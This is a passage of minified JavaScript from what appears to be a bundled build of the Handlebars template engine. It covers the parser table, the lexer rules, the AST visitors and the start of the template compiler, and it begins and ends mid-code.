68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(t,e){throw new Error(t)},parse:function(t){var e=this,i=[0],n=[null],o=[],s=this.table,r="",a=0,l=0,c=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,void 0===(this.yy.parser=this).lexer.yylloc&&(this.lexer.yylloc={});var h=this.lexer.yylloc;o.push(h);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var d,p,f,g,m,v,b,y,w,k={};;){if(f=i[i.length-1],void 0===(g=this.defaultActions[f]||(null==d&&(w=void 0,d=w="number"!=typeof(w=e.lexer.lex()||1)&&e.symbols_[w]||w),s[f]&&s[f][d]))||!g.length||!g[0]){var x="";if(!c){for(v in y=[],s[f])this.terminals_[v]&&2<v&&y.push("'"+this.terminals_[v]+"'");x=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+y.join(", ")+", got '"+(this.terminals_[d]||d)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==d?"end of input":"'"+(this.terminals_[d]||d)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[d]||d,line:this.lexer.yylineno,loc:h,expected:y})}}if(g[0]instanceof Array&&1<g.length)throw new Error("Parse Error: multiple actions possible at state: "+f+", token: "+d);switch(g[0]){case 1:i.push(d),n.push(this.lexer.yytext),o.push(this.lexer.yylloc),i.push(g[1]),d=null,p?(d=p,p=null):(l=this.lexer.yyleng,r=this.lexer.yytext,a=this.lexer.yylineno,h=this.lexer.yylloc,0<c&&c--);break;case 2:if(b=this.productions_[g[1]][1],k.$=n[n.length-b],k._$={first_line:o[o.length-(b||1)].first_line,last_line:o[o.length-1].last_line,first_column:o[o.length-(b||1)].first_column,last_column:o[o.length-1].last_column},u&&(k._$.range=[o[o.length-(b||1)].range[0],o[o.length-1].range[1]]),void 0!==(m=this.performAction.call(k,r,l,a,this.yy,g[1],n,o)))return m;b&&(i=i.slice(0,-1*b*2),n=n.slice(0,-1*b),o=o.slice(0,-1*b)),i.push(this.productions_[g[1]][0]),n.push(k.$),o.push(k._$),b=s[i[i.length-2]][i[i.length-1]],i.push(b);break;case 3:return!0}}return!0}};t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,i=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var n=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),i.length-1&&(this.yylineno-=i.length-1);t=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:i?(i.length===n.length?this.yylloc.first_column:0)+n[n.length-i.length].length-i[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[t[0],t[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(20<t.length?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(20<t.length?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,i,n;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var o=this._currentRules(),s=0;s<o.length&&(!(e=this._input.match(this.rules[o[s]]))||t&&!(e[0].length>t[0].length)||(t=e,i=s,this.options.flex));s++);return t?((n=t[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=n.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:n?n[n.length-1].length-n[n.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+t[0].length},this.yytext+=t[0],this.match+=t[0],this.matches=t,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(t[0].length),this.matched+=t[0],n=this.performAction.call(this,this.yy,this,o[i],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),n||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,i,e,n){function o(t,e){return i.yytext=i.yytext.substring(t,i.yyleng-e+t)}switch(e){case 0:if("\\\\"===i.yytext.slice(-2)?(o(0,1),this.begin("mu")):"\\"===i.yytext.slice(-1)?(o(0,1),this.begin("emu")):this.begin("mu"),i.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(o(5,9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(i.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return i.yytext=o(1,2).replace(/\\"/g,'"'),80;case 32:return i.yytext=o(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return i.yytext=i.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};function i(){this.yy={}}return e.lexer=t,new((i.prototype=e).Parser=i)}();e.default=i,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;i=n(i(49));function o(){this.options=arguments.length<=0||void 0===arguments[0]?{}:arguments[0]}function d(t,e,i){var n=t[(e=void 0===e?t.length:e)-1],e=t[e-2];return n?"ContentStatement"===n.type?(e||!i?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(n.original):void 0:i}function p(t,e,i){var n=t[(e=void 0===e?-1:e)+1],e=t[e+2];return n?"ContentStatement"===n.type?(e||!i?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(n.original):void 0:i}function f(t,e,i){t=t[null==e?0:e+1];!t||"ContentStatement"!==t.type||!i&&t.rightStripped||(e=t.value,t.value=t.value.replace(i?/^\s+/:/^[ \t]*\r?\n?/,""),t.rightStripped=t.value!==e)}function g(t,e,i){t=t[null==e?t.length-1:e-1];if(t&&"ContentStatement"===t.type&&(i||!t.leftStripped)){e=t.value;return t.value=t.value.replace(i?/\s+$/:/[ \t]+$/,""),t.leftStripped=t.value!==e,t.leftStripped}}(o.prototype=new i.default).Program=function(t){var e=!this.options.ignoreStandalone,i=!this.isRootSeen;this.isRootSeen=!0;for(var n=t.body,o=0,s=n.length;o<s;o++){var r,a,l,c,h=n[o],u=this.accept(h);u&&(r=d(n,o,i),c=p(n,o,i),a=u.openStandalone&&r,l=u.closeStandalone&&c,c=u.inlineStandalone&&r&&c,u.close&&f(n,o,!0),u.open&&g(n,o,!0),e&&c&&(f(n,o),g(n,o)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(n[o-1].original)[1])),e&&a&&(f((h.program||h.inverse).body),g(n,o)),e&&l&&(f(n,o),g((h.inverse||h.program).body)))}return t},o.prototype.BlockStatement=o.prototype.DecoratorBlock=o.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,i=t.program&&t.inverse,n=i,o=i;if(i&&i.chained)for(n=i.body[0].program;o.chained;)o=o.body[o.body.length-1].program;var s={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:p(e.body),closeStandalone:d((n||e).body)};return t.openStrip.close&&f(e.body,null,!0),i?((i=t.inverseStrip).open&&g(e.body,null,!0),i.close&&f(n.body,null,!0),t.closeStrip.open&&g(o.body,null,!0),!this.options.ignoreStandalone&&d(e.body)&&p(n.body)&&(g(e.body),f(n.body))):t.closeStrip.open&&g(e.body,null,!0),s},o.prototype.Decorator=o.prototype.MustacheStatement=function(t){return t.strip},o.prototype.PartialStatement=o.prototype.CommentStatement=function(t){t=t.strip||{};return{inlineStandalone:!0,open:t.open,close:t.close}},e.default=o,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var o=n(i(6));function s(){this.parents=[]}function r(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function a(t){r.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function l(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var i=this.accept(t[e]);if(this.mutating){if(i&&!s.prototype[i.type])throw new o.default('Unexpected node type "'+i.type+'" found when accepting '+e+" on "+t.type);t[e]=i}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new o.default(t.type+" requires "+e)},acceptArray:function(t){for(var e=0,i=t.length;e<i;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,i--)},accept:function(t){if(t){if(!this[t.type])throw new o.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:r,Decorator:r,BlockStatement:a,DecoratorBlock:a,PartialStatement:l,PartialBlockStatement:function(t){l.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:r,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e.default=s,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.SourceLocation=function(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}},e.id=function(t){return/^\[.*\]$/.test(t)?t.substring(1,t.length-1):t},e.stripFlags=function(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}},e.stripComment=function(t){return t.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},e.preparePath=function(t,e,i){i=this.locInfo(i);for(var n=t?"@":"",o=[],s=0,r=0,a=e.length;r<a;r++){var l=e[r].part,c=e[r].original!==l;if(n+=(e[r].separator||"")+l,c||".."!==l&&"."!==l&&"this"!==l)o.push(l);else{if(0<o.length)throw new h.default("Invalid path: "+n,{loc:i});".."===l&&s++}}return{type:"PathExpression",data:t,depth:s,parts:o,original:n,loc:i}},e.prepareMustache=function(t,e,i,n,o,s){var r=n.charAt(3)||n.charAt(2),r="{"!==r&&"&"!==r;return{type:/\*/.test(n)?"Decorator":"MustacheStatement",path:t,params:e,hash:i,escaped:r,strip:o,loc:this.locInfo(s)}},e.prepareRawBlock=function(t,e,i,n){c(t,i),n=this.locInfo(n);e={type:"Program",body:e,strip:{},loc:n};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,openStrip:{},inverseStrip:{},closeStrip:{},loc:n}},e.prepareBlock=function(t,e,i,n,o,s){n&&n.path&&c(t,n);var r=/\*/.test(t.open);e.blockParams=t.blockParams;var a=void 0,l=void 0;if(i){if(r)throw new h.default("Unexpected inverse block on decorator",i);i.chain&&(i.program.body[0].closeStrip=n.strip),l=i.strip,a=i.program}o&&(o=a,a=e,e=o);return{type:r?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:a,openStrip:t.strip,inverseStrip:l,closeStrip:n&&n.strip,loc:this.locInfo(s)}},e.prepareProgram=function(t,e){{var i,n;!e&&t.length&&(i=t[0].loc,n=t[t.length-1].loc,i&&n&&(e={source:i.source,start:{line:i.start.line,column:i.start.column},end:{line:n.end.line,column:n.end.column}}))}return{type:"Program",body:t,strip:{},loc:e}},e.preparePartialBlock=function(t,e,i,n){return c(t,i),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:i&&i.strip,loc:this.locInfo(n)}};var h=n(i(6));function c(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var i={loc:t.path.loc};throw new h.default(t.path.original+" doesn't match "+e,i)}}},function(t,e,i){"use strict";var n=i(34).default,o=i(1).default;e.__esModule=!0,e.Compiler=c,e.precompile=function(t,e,i){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new r.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0);e.compat&&(e.useDepths=!0);t=i.parse(t,e),t=(new i.Compiler).compile(t,e);return(new i.JavaScriptCompiler).compile(t,e)},e.compile=function(e,i,n){void 0===i&&(i={});if(null==e||"string"!=typeof e&&"Program"!==e.type)throw new r.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+e);"data"in(i=a.extend({},i))||(i.data=!0);i.compat&&(i.useDepths=!0);var o=void 0;function s(){var t=n.parse(e,i),t=(new n.Compiler).compile(t,i),t=(new n.JavaScriptCompiler).compile(t,i,void 0,!0);return n.template(t)}function t(t,e){return(o=o||s()).call(this,t,e)}return t._setup=function(t){return(o=o||s())._setup(t)},t._child=function(t,e,i,n){return(o=o||s())._child(t,e,i,n)},t};var r=o(i(6)),a=i(5),s=o(i(45)),l=[].slice;function c(){}function h(t){var e;t.path.parts||(e=t.path,t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc})}c.prototype={compiler:c,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var i=0;i<e;i++){var n=this.opcodes[i],o=t.opcodes[i];if(n.opcode!==o.opcode||!function t(e,i){if(e===i)return!0;if(a.isArray(e)&&a.isArray(i)&&e.length===i.length){for(var n=0;n<e.length;n++)if(!t(e[n],i[n]))return!1;return!0}}(n.args,o.args))return!1}for(e=this.children.length,i=0;i<e;i++)if(!this.children[i].equals(t.children[i]))return!1;return!0},guid:0,compile:function(t,e){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[],e.knownHelpers=a.extend(n(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},e.knownHelpers),this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),t=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[t]=e,this.useDepths=this.useDepths||e.useDepths,t},accept:function(t){if(!this[t.type])throw new r.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);t=this[t.type](t);return this.sourceNode.shift(),t},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,i=e.length,n=0;n<i;n++)this.accept(e[n]);return this.options.blockParams.shift(),this.isSimple=1===i,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){h(t);var e=t.program,i=t.inverse,e=e&&this.compileProgram(e),i=i&&this.compileProgram(i),n=this.classifySexpr(t);"helper"===n?this.helperSexpr(t,e,i):"simple"===n?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,i),this.opcode("pushProgram",e),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),e=this.setupFullMustacheParams(t,e,void 0),t=t.path;this.useDecorators=!0,this.opcode("registerDecorator",e.length,t.original)},PartialStatement:function(t){this.usePartial=!0;var e=(e=t.program)&&this.compileProgram(t.program),i=t.params;if(1<i.length)throw new r.default("Unsupported number of partial arguments: "+i.length,t);i.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):i.push({type:"PathExpression",parts:[],depth:0}));var n=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);t=t.indent||"";this.options.preventIndent&&t&&(this.opcode("appendContent",t),t=""),this.opcode("invokePartial",i,n,t),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){h(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,i){var n=t.path,o=n.parts[0],t=null!=e||null!=i;this.opcode("getContext",n.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",i),n.strict=!0,this.accept(n),this.opcode("invokeAmbiguous",o,t)},simpleSexpr:function(t){t=t.path;t.strict=!0,this.accept(t),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,i){var n=this.setupFullMustacheParams(t,e,i),e=t.path,i=e.parts[0];if(this.options.knownHelpers[i])this.opcode("invokeKnownHelper",n.length,i);else{if(this.options.knownHelpersOnly)throw new r.default("You specified knownHelpersOnly, but used the unknown helper "+i,t);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",n.length,e.original,s.default.helpers.simpleId(e))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],i=s.default.helpers.scopedId(t),n=!t.depth&&!i&&this.blockParamIndex(e);n?this.opcode("lookupBlockParam",n,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,i):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,i=0,n=e.length;for(this.opcode("pushHash");i<n;i++)this.pushParam(e[i].value);for(;i--;)this.opcode("assignToHash",e[i].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:l.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=s.default.helpers.simpleId(t.path),i=e&&!!this.blockParamIndex(t.path.parts[0]),n=!i&&s.default.helpers.helperExpression(t),i=!i&&(n||e);return i&&!n&&(e=t.path.parts[0],(t=this.options).knownHelpers[e]?n=!0:t.knownHelpersOnly&&(i=!1)),n?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,i=t.length;e<i;e++)this.pushParam(t[e])},pushParam:function(t){var e,i,n=null!=t.value?t.value:t.original||"";this.stringParams?(n.replace&&(n=n.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",n,t.type),"SubExpression"===t.type&&this.accept(t)):(this.trackIds&&(e=void 0,(e=t.parts&&!s.default.helpers.scopedId(t)&&!t.depth?this.blockParamIndex(t.parts[0]):e)?(i=t.parts.slice(1).join("."),this.opcode("pushId","BlockParam",e,i)):((n=t.original||n).replace&&(n=n.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,n))),this.accept(t))},setupFullMustacheParams:function(t,e,i,n){var o=t.params;return this.pushParams(o),this.opcode("pushProgram",e),this.opcode("pushProgram",i),t.hash?this.accept(t.hash):this.opcode("emptyHash",n),o},blockParamIndex:function(t){for(var e=0,i=this.options.blockParams.length;e<i;e++){var n=this.options.blockParams[e],o=n&&a.indexOf(n,t);if(n&&0<=o)return[e,o]}}}},function(t,e,i){"use strict";var r=i(13).default,n=i(1).default;e.__esModule=!0;var o=i(4),d=n(i(6)),s=i(5),a=n(i(53));function l(t){this.value=t}function c(){}c.prototype={nameLookup:function(t,e){return 